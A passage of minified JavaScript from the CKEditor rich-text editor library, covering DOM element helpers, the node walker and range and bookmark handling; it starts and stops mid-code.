b);return this};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(b,c){"class"==b?this.$.className=c:"style"==b?this.$.style.cssText=c:"tabindex"==b?this.$.tabIndex=c:"checked"==b?this.$.checked=c:"contenteditable"==b?a.call(this,"contentEditable",c):a.apply(this,arguments);return this}:CKEDITOR.env.ie8Compat&&CKEDITOR.env.secure?function(b,c){if("src"==b&&c.match(/^http:\/\//))try{a.apply(this,arguments)}catch(h){}else a.apply(this,arguments);return this}:a}(),setAttributes:function(a){for(var b in a)this.setAttribute(b,
a[b]);return this},setValue:function(a){this.$.value=a;return this},removeAttribute:function(){var a=function(a){this.$.removeAttribute(a)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){"class"==a?a="className":"tabindex"==a?a="tabIndex":"contenteditable"==a&&(a="contentEditable");this.$.removeAttribute(a)}:a}(),removeAttributes:function(a){if(CKEDITOR.tools.isArray(a))for(var b=0;b<a.length;b++)this.removeAttribute(a[b]);else for(b in a=a||this.getAttributes(),
a)a.hasOwnProperty(b)&&this.removeAttribute(b)},removeStyle:function(a){var b=this.$.style;if(b.removeProperty||"border"!=a&&"margin"!=a&&"padding"!=a)b.removeProperty?b.removeProperty(a):b.removeAttribute(CKEDITOR.tools.cssStyleToDomStyle(a)),this.$.style.cssText||this.removeAttribute("style");else{var c=["top","left","right","bottom"],h;"border"==a&&(h=["color","style","width"]);for(var b=[],d=0;d<c.length;d++)if(h)for(var e=0;e<h.length;e++)b.push([a,c[d],h[e]].join("-"));else b.push([a,c[d]].join("-"));
for(a=0;a<b.length;a++)this.removeStyle(b[a])}},setStyle:function(a,b){this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]=b;return this},setStyles:function(a){for(var b in a)this.setStyle(b,a[b]);return this},setOpacity:function(a){CKEDITOR.env.ie&&9>CKEDITOR.env.version?(a=Math.round(100*a),this.setStyle("filter",100<=a?"":"progid:DXImageTransform.Microsoft.Alpha(opacity\x3d"+a+")")):this.setStyle("opacity",a)},unselectable:function(){this.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","none"));
if(CKEDITOR.env.ie){this.setAttribute("unselectable","on");for(var a,b=this.getElementsByTag("*"),c=0,h=b.count();c<h;c++)a=b.getItem(c),a.setAttribute("unselectable","on")}},getPositionedAncestor:function(){for(var a=this;"html"!=a.getName();){if("static"!=a.getComputedStyle("position"))return a;a=a.getParent()}return null},getDocumentPosition:function(a){var b=0,c=0,h=this.getDocument(),d=h.getBody(),e="BackCompat"==h.$.compatMode;if(document.documentElement.getBoundingClientRect&&(CKEDITOR.env.ie?
8!==CKEDITOR.env.version:1)){var f=this.$.getBoundingClientRect(),m=h.$.documentElement,t=m.clientTop||d.$.clientTop||0,l=m.clientLeft||d.$.clientLeft||0,v=!0;CKEDITOR.env.ie&&(v=h.getDocumentElement().contains(this),h=h.getBody().contains(this),v=e&&h||!e&&v);v&&(CKEDITOR.env.webkit||CKEDITOR.env.ie&&12<=CKEDITOR.env.version?(b=d.$.scrollLeft||m.scrollLeft,c=d.$.scrollTop||m.scrollTop):(c=e?d.$:m,b=c.scrollLeft,c=c.scrollTop),b=f.left+b-l,c=f.top+c-t)}else for(t=this,l=null;t&&"body"!=t.getName()&&
"html"!=t.getName();){b+=t.$.offsetLeft-t.$.scrollLeft;c+=t.$.offsetTop-t.$.scrollTop;t.equals(this)||(b+=t.$.clientLeft||0,c+=t.$.clientTop||0);for(;l&&!l.equals(t);)b-=l.$.scrollLeft,c-=l.$.scrollTop,l=l.getParent();l=t;t=(f=t.$.offsetParent)?new CKEDITOR.dom.element(f):null}a&&(f=this.getWindow(),t=a.getWindow(),!f.equals(t)&&f.$.frameElement&&(a=(new CKEDITOR.dom.element(f.$.frameElement)).getDocumentPosition(a),b+=a.x,c+=a.y));document.documentElement.getBoundingClientRect||!CKEDITOR.env.gecko||
e||(b+=this.$.clientLeft?1:0,c+=this.$.clientTop?1:0);return{x:b,y:c}},scrollIntoView:function(a){var b=this.getParent();if(b){do if((b.$.clientWidth&&b.$.clientWidth<b.$.scrollWidth||b.$.clientHeight&&b.$.clientHeight<b.$.scrollHeight)&&!b.is("body")&&this.scrollIntoParent(b,a,1),b.is("html")){var c=b.getWindow();try{var h=c.$.frameElement;h&&(b=new CKEDITOR.dom.element(h))}catch(d){}}while(b=b.getParent())}},scrollIntoParent:function(a,b,c){var h,d,e,f;function m(h,b){/body|html/.test(a.getName())?
a.getWindow().$.scrollBy(h,b):(a.$.scrollLeft+=h,a.$.scrollTop+=b)}function t(a,h){var b={x:0,y:0};if(!a.is(v?"body":"html")){var c=a.$.getBoundingClientRect();b.x=c.left;b.y=c.top}c=a.getWindow();c.equals(h)||(c=t(CKEDITOR.dom.element.get(c.$.frameElement),h),b.x+=c.x,b.y+=c.y);return b}function l(a,h){return parseInt(a.getComputedStyle("margin-"+h)||0,10)||0}!a&&(a=this.getWindow());e=a.getDocument();var v="BackCompat"==e.$.compatMode;a instanceof CKEDITOR.dom.window&&(a=v?e.getBody():e.getDocumentElement());
CKEDITOR.env.webkit&&(e=this.getEditor(!1))&&(e._.previousScrollTop=null);e=a.getWindow();d=t(this,e);var y=t(a,e),z=this.$.offsetHeight;h=this.$.offsetWidth;var u=a.$.clientHeight,A=a.$.clientWidth;e=d.x-l(this,"left")-y.x||0;f=d.y-l(this,"top")-y.y||0;h=d.x+h+l(this,"right")-(y.x+A)||0;d=d.y+z+l(this,"bottom")-(y.y+u)||0;(0>f||0<d)&&m(0,!0===b?f:!1===b?d:0>f?f:d);c&&(0>e||0<h)&&m(0>e?e:h,0)},setState:function(a,b,c){b=b||"cke";switch(a){case CKEDITOR.TRISTATE_ON:this.addClass(b+"_on");this.removeClass(b+
"_off");this.removeClass(b+"_disabled");c&&this.setAttribute("aria-pressed",!0);c&&this.removeAttribute("aria-disabled");break;case CKEDITOR.TRISTATE_DISABLED:this.addClass(b+"_disabled");this.removeClass(b+"_off");this.removeClass(b+"_on");c&&this.setAttribute("aria-disabled",!0);c&&this.removeAttribute("aria-pressed");break;default:this.addClass(b+"_off"),this.removeClass(b+"_on"),this.removeClass(b+"_disabled"),c&&this.removeAttribute("aria-pressed"),c&&this.removeAttribute("aria-disabled")}},
getFrameDocument:function(){var a=this.$;try{a.contentWindow.document}catch(b){a.src=a.src}return a&&new CKEDITOR.dom.document(a.contentWindow.document)},copyAttributes:function(a,b){var c=this.$.attributes;b=b||{};for(var h=0;h<c.length;h++){var d=c[h],e=d.nodeName.toLowerCase(),f;if(!(e in b))if("checked"==e&&(f=this.getAttribute(e)))a.setAttribute(e,f);else if(!CKEDITOR.env.ie||this.hasAttribute(e))f=this.getAttribute(e),null===f&&(f=d.nodeValue),a.setAttribute(e,f)}""!==this.$.style.cssText&&
(a.$.style.cssText=this.$.style.cssText)},renameNode:function(a){if(this.getName()!=a){var b=this.getDocument();a=new CKEDITOR.dom.element(a,b);this.copyAttributes(a);this.moveChildren(a);this.getParent(!0)&&this.$.parentNode.replaceChild(a.$,this.$);a.$["data-cke-expando"]=this.$["data-cke-expando"];this.$=a.$;delete this.getName}},getChild:function(){function a(b,c){var h=b.childNodes;if(0<=c&&c<h.length)return h[c]}return function(b){var c=this.$;if(b.slice)for(b=b.slice();0<b.length&&c;)c=a(c,
b.shift());else c=a(c,b);return c?new CKEDITOR.dom.node(c):null}}(),getChildCount:function(){return this.$.childNodes.length},disableContextMenu:function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT&&b.hasClass("cke_enable_context_menu")}this.on("contextmenu",function(b){b.data.getTarget().getAscendant(a,!0)||b.data.preventDefault()})},getDirection:function(a){return a?this.getComputedStyle("direction")||this.getDirection()||this.getParent()&&this.getParent().getDirection(1)||this.getDocument().$.dir||
"ltr":this.getStyle("direction")||this.getAttribute("dir")},data:function(a,b){a="data-"+a;if(void 0===b)return this.getAttribute(a);!1===b?this.removeAttribute(a):this.setAttribute(a,b);return null},getEditor:function(a){var b=CKEDITOR.instances,c,h,d;a=a||void 0===a;for(c in b)if(h=b[c],h.element.equals(this)&&h.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO||!a&&(d=h.editable(),d.equals(this)||d.contains(this)))return h;return null},find:function(a){var d=f(this);a=new CKEDITOR.dom.nodeList(this.$.querySelectorAll(b(this,
a)));d();return a},findOne:function(a){var d=f(this);a=this.$.querySelector(b(this,a));d();return a?new CKEDITOR.dom.element(a):null},forEach:function(a,b,c){if(!(c||b&&this.type!=b))var h=a(this);if(!1!==h){c=this.getChildren();for(var d=0;d<c.count();d++)h=c.getItem(d),h.type==CKEDITOR.NODE_ELEMENT?h.forEach(a,b):b&&h.type!=b||a(h)}}});var l={width:["border-left-width","border-right-width","padding-left","padding-right"],height:["border-top-width","border-bottom-width","padding-top","padding-bottom"]};
CKEDITOR.dom.element.prototype.setSize=function(a,b,c){"number"==typeof b&&(!c||CKEDITOR.env.ie&&CKEDITOR.env.quirks||(b-=d.call(this,a)),this.setStyle(a,b+"px"))};CKEDITOR.dom.element.prototype.getSize=function(a,b){var c=Math.max(this.$["offset"+CKEDITOR.tools.capitalize(a)],this.$["client"+CKEDITOR.tools.capitalize(a)])||0;b&&(c-=d.call(this,a));return c}}(),CKEDITOR.dom.documentFragment=function(a){a=a||CKEDITOR.document;this.$=a.type==CKEDITOR.NODE_DOCUMENT?a.$.createDocumentFragment():a},CKEDITOR.tools.extend(CKEDITOR.dom.documentFragment.prototype,
CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,insertAfterNode:function(a){a=a.$;a.parentNode.insertBefore(this.$,a.nextSibling)},getHtml:function(){var a=new CKEDITOR.dom.element("div");this.clone(1,1).appendTo(a);return a.getHtml().replace(/\s*data-cke-expando=".*?"/g,"")}},!0,{append:1,appendBogus:1,clone:1,getFirst:1,getHtml:1,getLast:1,getParent:1,getNext:1,getPrevious:1,appendTo:1,moveChildren:1,insertBefore:1,insertAfterNode:1,replace:1,trim:1,type:1,ltrim:1,rtrim:1,getDocument:1,
getChildCount:1,getChild:1,getChildren:1}),function(){function a(a,h){var b=this.range;if(this._.end)return null;if(!this._.start){this._.start=1;if(b.collapsed)return this.end(),null;b.optimize()}var c,d=b.startContainer;c=b.endContainer;var e=b.startOffset,g=b.endOffset,f,n=this.guard,k=this.type,m=a?"getPreviousSourceNode":"getNextSourceNode";if(!a&&!this._.guardLTR){var l=c.type==CKEDITOR.NODE_ELEMENT?c:c.getParent(),B=c.type==CKEDITOR.NODE_ELEMENT?c.getChild(g):c.getNext();this._.guardLTR=function(a,
h){return(!h||!l.equals(a))&&(!B||!a.equals(B))&&(a.type!=CKEDITOR.NODE_ELEMENT||!h||!a.equals(b.root))}}if(a&&!this._.guardRTL){var D=d.type==CKEDITOR.NODE_ELEMENT?d:d.getParent(),F=d.type==CKEDITOR.NODE_ELEMENT?e?d.getChild(e-1):null:d.getPrevious();this._.guardRTL=function(a,h){return(!h||!D.equals(a))&&(!F||!a.equals(F))&&(a.type!=CKEDITOR.NODE_ELEMENT||!h||!a.equals(b.root))}}var E=a?this._.guardRTL:this._.guardLTR;f=n?function(a,h){return!1===E(a,h)?!1:n(a,h)}:E;this.current?c=this.current[m](!1,
k,f):(a?c.type==CKEDITOR.NODE_ELEMENT&&(c=0<g?c.getChild(g-1):!1===f(c,!0)?null:c.getPreviousSourceNode(!0,k,f)):(c=d,c.type==CKEDITOR.NODE_ELEMENT&&((c=c.getChild(e))||(c=!1===f(d,!0)?null:d.getNextSourceNode(!0,k,f)))),c&&!1===f(c)&&(c=null));for(;c&&!this._.end;){this.current=c;if(!this.evaluator||!1!==this.evaluator(c)){if(!h)return c}else if(h&&this.evaluator)return!1;c=c[m](!1,k,f)}this.end();return this.current=null}function f(h){for(var b,c=null;b=a.call(this,h);)c=b;return c}CKEDITOR.dom.walker=
CKEDITOR.tools.createClass({$:function(a){this.range=a;this._={}},proto:{end:function(){this._.end=1},next:function(){return a.call(this)},previous:function(){return a.call(this,1)},checkForward:function(){return!1!==a.call(this,0,1)},checkBackward:function(){return!1!==a.call(this,1,1)},lastForward:function(){return f.call(this)},lastBackward:function(){return f.call(this,1)},reset:function(){delete this.current;this._={}}}});var b={block:1,"list-item":1,table:1,"table-row-group":1,"table-header-group":1,
"table-footer-group":1,"table-row":1,"table-column-group":1,"table-column":1,"table-cell":1,"table-caption":1},d={absolute:1,fixed:1};CKEDITOR.dom.element.prototype.isBlockBoundary=function(a){return"none"!=this.getComputedStyle("float")||this.getComputedStyle("position")in d||!b[this.getComputedStyle("display")]?!!(this.is(CKEDITOR.dtd.$block)||a&&this.is(a)):!0};CKEDITOR.dom.walker.blockBoundary=function(a){return function(h){return!(h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary(a))}};CKEDITOR.dom.walker.listItemBoundary=
function(){return this.blockBoundary({br:1})};CKEDITOR.dom.walker.bookmark=function(a,h){function b(a){return a&&a.getName&&"span"==a.getName()&&a.data("cke-bookmark")}return function(c){var d,e;d=c&&c.type!=CKEDITOR.NODE_ELEMENT&&(e=c.getParent())&&b(e);d=a?d:d||b(c);return!!(h^d)}};CKEDITOR.dom.walker.whitespaces=function(a){return function(h){var b;h&&h.type==CKEDITOR.NODE_TEXT&&(b=!CKEDITOR.tools.trim(h.getText())||CKEDITOR.env.webkit&&h.getText()==CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE);
return!!(a^b)}};CKEDITOR.dom.walker.invisible=function(a){var h=CKEDITOR.dom.walker.whitespaces(),b=CKEDITOR.env.webkit?1:0;return function(c){h(c)?c=1:(c.type==CKEDITOR.NODE_TEXT&&(c=c.getParent()),c=c.$.offsetWidth<=b);return!!(a^c)}};CKEDITOR.dom.walker.nodeType=function(a,h){return function(b){return!!(h^b.type==a)}};CKEDITOR.dom.walker.bogus=function(a){function h(a){return!m(a)&&!l(a)}return function(b){var c=CKEDITOR.env.needsBrFiller?b.is&&b.is("br"):b.getText&&e.test(b.getText());c&&(c=b.getParent(),
b=b.getNext(h),c=c.isBlockBoundary()&&(!b||b.type==CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary()));return!!(a^c)}};CKEDITOR.dom.walker.temp=function(a){return function(h){h.type!=CKEDITOR.NODE_ELEMENT&&(h=h.getParent());h=h&&h.hasAttribute("data-cke-temp");return!!(a^h)}};var e=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,m=CKEDITOR.dom.walker.whitespaces(),l=CKEDITOR.dom.walker.bookmark(),g=CKEDITOR.dom.walker.temp(),k=function(a){return l(a)||m(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.is(CKEDITOR.dtd.$inline)&&!a.is(CKEDITOR.dtd.$empty)};
CKEDITOR.dom.walker.ignored=function(a){return function(h){h=m(h)||l(h)||g(h);return!!(a^h)}};var c=CKEDITOR.dom.walker.ignored();CKEDITOR.dom.walker.empty=function(a){return function(h){for(var b=0,d=h.getChildCount();b<d;++b)if(!c(h.getChild(b)))return!!a;return!a}};var h=CKEDITOR.dom.walker.empty(),n=CKEDITOR.dom.walker.validEmptyBlockContainers=CKEDITOR.tools.extend(function(a){var h={},b;for(b in a)CKEDITOR.dtd[b]["#"]&&(h[b]=1);return h}(CKEDITOR.dtd.$block),{caption:1,td:1,th:1});CKEDITOR.dom.walker.editable=
function(a){return function(b){b=c(b)?!1:b.type==CKEDITOR.NODE_TEXT||b.type==CKEDITOR.NODE_ELEMENT&&(b.is(CKEDITOR.dtd.$inline)||b.is("hr")||"false"==b.getAttribute("contenteditable")||!CKEDITOR.env.needsBrFiller&&b.is(n)&&h(b))?!0:!1;return!!(a^b)}};CKEDITOR.dom.element.prototype.getBogus=function(){var a=this;do a=a.getPreviousSourceNode();while(k(a));return a&&(CKEDITOR.env.needsBrFiller?a.is&&a.is("br"):a.getText&&e.test(a.getText()))?a:!1}}(),CKEDITOR.dom.range=function(a){this.endOffset=this.endContainer=
this.startOffset=this.startContainer=null;this.collapsed=!0;var f=a instanceof CKEDITOR.dom.document;this.document=f?a:a.getDocument();this.root=f?a.getBody():a},function(){function a(a){a.collapsed=a.startContainer&&a.endContainer&&a.startContainer.equals(a.endContainer)&&a.startOffset==a.endOffset}function f(a,b,c,d,e){function g(a,b,h,c){var d=h?a.getPrevious():a.getNext();if(c&&m)return d;u||c?b.append(a.clone(!0,e),h):(a.remove(),l&&b.append(a));return d}function f(){var a,b,h,c=Math.min(O.length,
N.length);for(a=0;a<c;a++)if(b=O[a],h=N[a],!b.equals(h))return a;return a-1}function k(){var b=R-1,c=E&&I&&!A.equals(C);b<P-1||b<T-1||c?(c?a.moveToPosition(C,CKEDITOR.POSITION_BEFORE_START):T==b+1&&F?a.moveToPosition(N[b],CKEDITOR.POSITION_BEFORE_END):a.moveToPosition(N[b+1],CKEDITOR.POSITION_BEFORE_START),d&&(b=O[b+1])&&b.type==CKEDITOR.NODE_ELEMENT&&(c=CKEDITOR.dom.element.createFromHtml('\x3cspan data-cke-bookmark\x3d"1" style\x3d"display:none"\x3e\x26nbsp;\x3c/span\x3e',a.document),c.insertAfter(b),
b.mergeSiblings(!1),a.moveToBookmark({startNode:c}))):a.collapse(!0)}a.optimizeBookmark();var m=0===b,l=1==b,u=2==b;b=u||l;var A=a.startContainer,C=a.endContainer,x=a.startOffset,B=a.endOffset,D,F,E,I,G,L;if(u&&C.type==CKEDITOR.NODE_TEXT&&A.equals(C))A=a.document.createText(A.substring(x,B)),c.append(A);else{C.type==CKEDITOR.NODE_TEXT?u?L=!0:C=C.split(B):0<C.getChildCount()?B>=C.getChildCount()?(C=C.getChild(B-1),F=!0):C=C.getChild(B):I=F=!0;A.type==CKEDITOR.NODE_TEXT?u?G=!0:A.split(x):0<A.getChildCount()?
0===x?(A=A.getChild(x),D=!0):A=A.getChild(x-1):E=D=!0;for(var O=A.getParents(),N=C.getParents(),R=f(),P=O.length-1,T=N.length-1,H=c,J,ca,W,U=-1,K=R;K<=P;K++){ca=O[K];W=ca.getNext();for(K!=P||ca.equals(N[K])&&P<T?b&&(J=H.append(ca.clone(0,e))):D?g(ca,H,!1,E):G&&H.append(a.document.createText(ca.substring(x)));W;){if(W.equals(N[K])){U=K;break}W=g(W,H)}H=J}H=c;for(K=R;K<=T;K++)if(c=N[K],W=c.getPrevious(),c.equals(O[K]))b&&(H=H.getChild(0));else{K!=T||c.equals(O[K])&&T<P?b&&(J=H.append(c.clone(0,e))):
F?g(c,H,!1,I):L&&H.append(a.document.createText(c.substring(0,B)));if(K>U)for(;W;)W=g(W,H,!0);H=J}u||k()}}function b(){var a=!1,b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(!0),d=CKEDITOR.dom.walker.bogus();return function(e){return c(e)||b(e)?!0:d(e)&&!a?a=!0:e.type==CKEDITOR.NODE_TEXT&&(e.hasAscendant("pre")||CKEDITOR.tools.trim(e.getText()).length)||e.type==CKEDITOR.NODE_ELEMENT&&!e.is(m)?!1:!0}}function d(a){var b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(1);
return function(d){return c(d)||b(d)?!0:!a&&l(d)||d.type==CKEDITOR.NODE_ELEMENT&&d.is(CKEDITOR.dtd.$removeEmpty)}}function e(a){return function(){var b;return this[a?"getPreviousNode":"getNextNode"](function(a){!b&&c(a)&&(b=a);return k(a)&&!(l(a)&&a.equals(b))})}}var m={abbr:1,acronym:1,b:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,q:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,tt:1,u:1,"var":1},l=CKEDITOR.dom.walker.bogus(),g=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,
k=CKEDITOR.dom.walker.editable(),c=CKEDITOR.dom.walker.ignored(!0);CKEDITOR.dom.range.prototype={clone:function(){var a=new CKEDITOR.dom.range(this.root);a._setStartContainer(this.startContainer);a.startOffset=this.startOffset;a._setEndContainer(this.endContainer);a.endOffset=this.endOffset;a.collapsed=this.collapsed;return a},collapse:function(a){a?(this._setEndContainer(this.startContainer),this.endOffset=this.startOffset):(this._setStartContainer(this.endContainer),this.startOffset=this.endOffset);
this.collapsed=!0},cloneContents:function(a){var b=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||f(this,2,b,!1,"undefined"==typeof a?!0:a);return b},deleteContents:function(a){this.collapsed||f(this,0,null,a)},extractContents:function(a,b){var c=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||f(this,1,c,a,"undefined"==typeof b?!0:b);return c},createBookmark:function(a){var b,c,d,e,g=this.collapsed;b=this.document.createElement("span");b.data("cke-bookmark",1);b.setStyle("display",
"none");b.setHtml("\x26nbsp;");a&&(d="cke_bm_"+CKEDITOR.tools.getNextNumber(),b.setAttribute("id",d+(g?"C":"S")));g||(c=b.clone(),c.setHtml("\x26nbsp;"),a&&c.setAttribute("id",d+"E"),e=this.clone(),e.collapse(),e.insertNode(c));e=this.clone();e.collapse(!0);e.insertNode(b);c?(this.setStartAfter(b),this.setEndBefore(c)):this.moveToPosition(b,CKEDITOR.POSITION_AFTER_END);return{startNode:a?d+(g?"C":"S"):b,endNode:a?d+"E":c,serializable:a,collapsed:g}},createBookmark2:function(){function a(b){var h=
b.container,d=b.offset,e;e=h;var g=d;e=e.type!=CKEDITOR.NODE_ELEMENT||0===g||g==e.getChildCount()?0:e.getChild(g-1).type==CKEDITOR.NODE_TEXT&&e.getChild(g).type==CKEDITOR.NODE_TEXT;e&&(h=h.getChild(d-1),d=h.getLength());if(h.type==CKEDITOR.NODE_ELEMENT&&0<d){a:{for(e=h;d--;)if(g=e.getChild(d).getIndex(!0),0<=g){d=g;break a}d=-1}d+=1}if(h.type==CKEDITOR.NODE_TEXT){e=h;for(g=0;(e=e.getPrevious())&&e.type==CKEDITOR.NODE_TEXT;)g+=e.getText().replace(CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE,"").length;
e=g;h.getText()?d+=e:(g=h.getPrevious(c),e?(d=e,h=g?g.getNext():h.getParent().getFirst()):(h=h.getParent(),d=g?g.getIndex(!0)+1:0))}b.container=h;b.offset=d}function b(a,h){var c=h.getCustomData("cke-fillingChar");if(c){var d=a.container;c.equals(d)&&(a.offset-=CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE.length,0>=a.offset&&(a.offset=d.getIndex(),a.container=d.getParent()))}}var c=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_TEXT,!0);return function(c){var d=this.collapsed,e={container:this.startContainer,
offset:this.startOffset},g={container:this.endContainer,offset:this.endOffset};c&&(a(e),b(e,this.root),d||(a(g),b(g,this.root)));return{start:e.container.getAddress(c),end:d?null:g.container.getAddress(c),startOffset:e.offset,endOffset:g.offset,normalized:c,collapsed:d,is2:!0}}}(),moveToBookmark:function(a){if(a.is2){var b=this.document.getByAddress(a.start,a.normalized),c=a.startOffset,d=a.end&&this.document.getByAddress(a.end,a.normalized);a=a.endOffset;this.setStart(b,c);d?this.setEnd(d,a):this.collapse(!0)}else b=
(c=a.serializable)?this.document.getById(a.startNode):a.startNode,a=c?this.document.getById(a.endNode):a.endNode,this.setStartBefore(b),b.remove(),a?(this.setEndBefore(a),a.remove()):this.collapse(!0)},getBoundaryNodes:function(){var a=this.startContainer,b=this.endContainer,c=this.startOffset,d=this.endOffset,e;if(a.type==CKEDITOR.NODE_ELEMENT)if(e=a.getChildCount(),e>c)a=a.getChild(c);else if(1>e)a=a.getPreviousSourceNode();else{for(a=a.$;a.lastChild;)a=a.lastChild;a=new CKEDITOR.dom.node(a);a=
a.getNextSourceNode()||a}if(b.type==CKEDITOR.NODE_ELEMENT)if(e=b.getChildCount(),e>d)b=b.getChild(d).getPreviousSourceNode(!0);else if(1>e)b=b.getPreviousSourceNode();else{for(b=b.$;b.lastChild;)b=b.lastChild;b=new CKEDITOR.dom.node(b)}a.getPosition(b)&CKEDITOR.POSITION_FOLLOWING&&(a=b);return{startNode:a,endNode:b}},getCommonAncestor:function(a,b){var c=this.startContainer,d=this.endContainer,c=c.equals(d)?a&&c.type==CKEDITOR.NODE_ELEMENT&&this.startOffset==this.endOffset-1?c.getChild(this.startOffset):
c:c.getCommonAncestor(d);return b&&!c.is?c.getParent():c},optimize:function(){var a=this.startContainer,b=this.startOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setStartAfter(a):this.setStartBefore(a));a=this.endContainer;b=this.endOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setEndAfter(a):this.setEndBefore(a))},optimizeBookmark:function(){var a=this.startContainer,b=this.endContainer;a.is&&a.is("span")&&a.data("cke-bookmark")&&this.setStartAt(a,CKEDITOR.POSITION_BEFORE_START);
b&&b.is&&b.is("span")&&b.data("cke-bookmark")&&this.setEndAt(b,CKEDITOR.POSITION_AFTER_END)},trim:function(a,b){var c=this.startContainer,d=this.startOffset,e=this.collapsed;if((!a||e)&&c&&c.type==CKEDITOR.NODE_TEXT){if(d)if(d>=c.getLength())d=c.getIndex()+1,c=c.getParent();else{var g=c.split(d),d=c.getIndex()+1,c=c.getParent();this.startContainer.equals(this.endContainer)?this.setEnd(g,this.endOffset-this.startOffset):c.equals(this.endContainer)&&(this.endOffset+=1)}else d=c.getIndex(),c=c.getParent();
this.setStart(c,d);if(e){this.collapse(!0);return}}c=this.endContainer;d=this.endOffset;b||e||!c||c.type!=CKEDITOR.NODE_TEXT||(d?(d>=c.getLength()||c.split(d),d=c.getIndex()+1):d=c.getIndex(),c=c.getParent(),this.setEnd(c,d))},enlarge:function(a,b){function c(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("contenteditable")?null:a}var d=new RegExp(/[^\s\ufeff]/);switch(a){case CKEDITOR.ENLARGE_INLINE:var e=1;case CKEDITOR.ENLARGE_ELEMENT:var g=function(a,b){var h=new CKEDITOR.dom.range(k);
h.setStart(a,b);h.setEndAt(k,CKEDITOR.POSITION_BEFORE_END);var h=new CKEDITOR.dom.walker(h),c;for(h.guard=function(a){return!(a.type==CKEDITOR.NODE_ELEMENT&&a.isBlockBoundary())};c=h.next();){if(c.type!=CKEDITOR.NODE_TEXT)return!1;D=c!=a?c.getText():c.substring(b);if(d.test(D))return!1}return!0};if(this.collapsed)break;var f=this.getCommonAncestor(),k=this.root,m,l,u,A,C,x=!1,B,D;B=this.startContainer;var F=this.startOffset;B.type==CKEDITOR.NODE_TEXT?(F&&(B=!CKEDITOR.tools.trim(B.substring(0,F)).length&&
B,x=!!B),B&&((A=B.getPrevious())||(u=B.getParent()))):(F&&(A=B.getChild(F-1)||B.getLast()),A||(u=B));for(u=c(u);u||A;){if(u&&!A){!C&&u.equals(f)&&(C=!0);if(e?u.isBlockBoundary():!k.contains(u))break;x&&"inline"==u.getComputedStyle("display")||(x=!1,C?m=u:this.setStartBefore(u));A=u.getPrevious()}for(;A;)if(B=!1,A.type==CKEDITOR.NODE_COMMENT)A=A.getPrevious();else{if(A.type==CKEDITOR.NODE_TEXT)D=A.getText(),d.test(D)&&(A=null),B=/[\s\ufeff]$/.test(D);else if((A.$.offsetWidth>(CKEDITOR.env.webkit?1:
0)||b&&A.is("br"))&&!A.data("cke-bookmark"))if(x&&CKEDITOR.dtd.$removeEmpty[A.getName()]){D=A.getText();if(d.test(D))A=null;else for(var F=A.$.getElementsByTagName("*"),E=0,I;I=F[E++];)if(!CKEDITOR.dtd.$removeEmpty[I.nodeName.toLowerCase()]){A=null;break}A&&(B=!!D.length)}else A=null;B&&(x?C?m=u:u&&this.setStartBefore(u):x=!0);if(A){B=A.getPrevious();if(!u&&!B){u=A;A=null;break}A=B}else u=null}u&&(u=c(u.getParent()))}B=this.endContainer;F=this.endOffset;u=A=null;C=x=!1;B.type==CKEDITOR.NODE_TEXT?
CKEDITOR.tools.trim(B.substring(F)).length?x=!0:(x=!B.getLength(),F==B.getLength()?(A=B.getNext())||(u=B.getParent()):g(B,F)&&(u=B.getParent())):(A=B.getChild(F))||(u=B);for(;u||A;){if(u&&!A){!C&&u.equals(f)&&(C=!0);if(e?u.isBlockBoundary():!k.contains(u))break;x&&"inline"==u.getComputedStyle("display")||(x=!1,C?l=u:u&&this.setEndAfter(u));A=u.getNext()}for(;A;){B=!1;if(A.type==CKEDITOR.NODE_TEXT)D=A.getText(),g(A,0)||(A=null),B=/^[\s\ufeff]/.test(D);else if(A.type==CKEDITOR.NODE_ELEMENT){if((0<A.$.offsetWidth||
b&&A.is("br"))&&!A.data("cke-bookmark"))if(x&&CKEDITOR.dtd.$removeEmpty[A.getName()]){D=A.getText();if(d.test(D))A=null;else for(F=A.$.getElementsByTagName("*"),E=0;I=F[E++];)if(!CKEDITOR.dtd.$removeEmpty[I.nodeName.toLowerCase()]){A=null;break}A&&(B=!!D.length)}else A=null}else B=1;B&&x&&(C?l=u:this.setEndAfter(u));if(A){B=A.getNext();if(!u&&!B){u=A;A=null;break}A=B}else u=null}u&&(u=c(u.getParent()))}m&&l&&(f=m.contains(l)?l:m,this.setStartBefore(f),this.setEndAfter(f));break;case CKEDITOR.ENLARGE_BLOCK_CONTENTS:case CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:u=
